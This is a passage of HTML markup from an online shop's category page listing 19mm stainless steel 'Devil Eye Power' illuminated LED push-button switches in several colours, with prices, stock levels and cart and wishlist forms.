                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2411,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2411","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-blue.html">
									19mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (16mm Hole) - BLUE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2411" data-price-box="product-id-2411">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2411"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2411"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-blue.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2411"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">6 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2415"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-green.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2415">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-green.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;GREEN"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;GREEN"/>
				</span>
</span>
        <style>.product-image-container-2415 {
    width: 400px;
}
.product-image-container-2415 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-333_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2415/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2415">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2415/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2415,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2415","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-green.html">
									19mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (16mm Hole) - GREEN								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2415" data-price-box="product-id-2415">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2415"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2415"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-green.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2415"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">35 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2423"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-purple.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2423">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-purple.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;PURPLE"/>
				</span>
</span>
        <style>.product-image-container-2423 {
    width: 400px;
}
.product-image-container-2423 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-335_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2423/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2423">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2423/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2423,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2423","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-purple.html">
									19mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (16mm Hole) - PURPLE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2423" data-price-box="product-id-2423">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2423"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2423"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-purple.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2423"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">6 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_2427"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-white.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-2427">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-white.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;WHITE"/>
				</span>
</span>
        <style>.product-image-container-2427 {
    width: 400px;
}
.product-image-container-2427 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-336_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/2427/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="2427">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/2427/" href="#"><span>Quickview</span></a>									</div>
								</div>
														<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-bestseller">BESTSELLER</span></div>						</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":2427,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"2427","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-white.html">
									19mm Stainless Steel DEVIL EYE POWER Momentary LED Switch 12V/3A (16mm Hole) - WHITE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="2427" data-price-box="product-id-2427">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-2427"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-2427"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

            <a href="https://www.smart-switch.store/smartswitch-power-led-chrome-momentary-19mm-12v-3a-illuminated-round-switch-white.html" class="minimal-price-link">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="2427"                data-price-amount="2.99"
        data-price-type=""
        class="price-wrapper "
    >£2.99</span>
        </span>
        </a>
    </div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">12 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_5719"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/19mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-16mm-hole-orange.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-5719">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-orange.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;ORANGE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Latching&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;ORANGE"/>
				</span>
</span>
        <style>.product-image-container-5719 {
    width: 400px;
}
.product-image-container-5719 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-327_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/5719/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="5719">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/5719/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":5719,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"5719","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
</a>
                                    								</div>
                                						  							<strong class="product name product-item-name">
								<a class="product-item-link"
								   href="https://www.smart-switch.store/19mm-stainless-steel-devil-eye-power-latching-led-switch-12v-3a-16mm-hole-orange.html">
									19mm Stainless Steel DEVIL EYE POWER Latching LED Switch 12V/3A (16mm Hole) - ORANGE								</a>
							</strong>

							<div class="price-box price-final_price" data-role="priceBox" data-product-id="5719" data-price-box="product-id-5719">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-5719"        data-label="Incl.&#x20;Tax"        data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.99</span></span>
            

    <span id="price-excluding-tax-product-price-5719"
          data-label="Excl.&#x20;Tax"
          data-price-amount="3.324999"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.32</span></span>
        </span>

</div><div class="amstockstatus-category">
<div class="amstockstatus-status-container stock available">

    
    
    
            <span class="amstockstatus amsts_2225">
            <span style="color:#6ea204;">21 In Stock</span>        </span>
    
    
    </div>
</div>                            							
							
													</div>
					

					                                                				                </li><li class="item product product-item">				<div class="product-item-info"
					 id="product-item-info_5723"
					 data-container="product-grid">
                                        											<div class="product-grid__image-wrapper">

						<a href="https://www.smart-switch.store/19mm-stainless-steel-devil-eye-power-momentary-led-switch-12v-3a-16mm-hole-orange.html" class="product photo product-item-photo lazy-loader" tabindex="-1">
								<span class="product-image-container ox-product-hover-image-container product-image-container-5723">
    <span class="product-image-wrapper">
        	<img class="product-image-photo product-first-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-orange.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;ORANGE"/>
			        	<img class="product-image-photo  product-second-image-photo product-image-photo"
			              src="https://www.smart-switch.store/media/catalog/product/cache/aaa46f92d0a553ac046b4bfbc632f82b/1/9/19mm-steel-devil-eye-power-off.jpg"
			data-ox="hover_product"
            width="400"
            height="300"
            alt="19mm&#x20;Stainless&#x20;Steel&#x20;DEVIL&#x20;EYE&#x20;POWER&#x20;Momentary&#x20;LED&#x20;Switch&#x20;12V&#x2F;3A&#x20;&#x28;16mm&#x20;Hole&#x29;&#x20;-&#x20;ORANGE"/>
				</span>
</span>
        <style>.product-image-container-5723 {
    width: 400px;
}
.product-image-container-5723 span.product-image-wrapper {
    padding-bottom: 75%;
}</style>    						</a>
															<div class="product-item-inner">
									<div class="product actions product-item-actions">
										<div class="actions-primary">
																																																	<form data-role="tocart-form"
														  data-product-sku="SWT/T19-337_X"
														  action="https://www.smart-switch.store/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s/product/5723/"
														  method="post">
                                                                                                                														<input type="hidden"
															   name="product"
															   value="5723">
														<input type="hidden"
															   name="uenc"
															   value="[base64],">
														<input name="form_key" type="hidden" value="wUx06uW5htEKK2lv" />														<button type="submit"
																title="Add&#x20;to&#x20;Cart"
																class="action tocart primary">
															<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
														</button>
													</form>
																																	</div>
                                        										<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.smart-switch.store/ox_quickview/catalog_product/view/id/5723/" href="#"><span>Quickview</span></a>									</div>
								</div>
																				</div>
						<div class="product-grid-overlay"></div>

						<div class="product details product-item-details">
                            																						<div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Wish&#x20;List"
       aria-label="Wish&#x20;List"
       data-post='{"action":"https:\/\/www.smart-switch.store\/wishlist\/index\/add\/","data":{"product":5723,"uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/www.smart-switch.store\/catalog\/product_compare\/add\/","data":{"product":"5723","uenc":"aHR0cHM6Ly93d3cuc21hcnQtc3dpdGNoLnN0b3JlL3B1c2gtYnV0dG9uLXN3aXRjaGVzL2RldmlsLWV5ZS1wb3dlci5odG1s"}}'
   role="button">
    <span class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="16" viewBox="0 0 15 16">
  <g>
    <polygon points="2 2 8 2 8 0 0 0 0 12 3 12 3 10 2 10 2 2"></polygon>
    <rect x="8" y="2" width="2" height="1"></rect>
    <polygon points="13 6 13 14 6 14 6 6 13 6 13 4 4 4 4 16 15 16 15 6 13 6"></polygon>
  </g>
</svg></span><span>Compare</span>
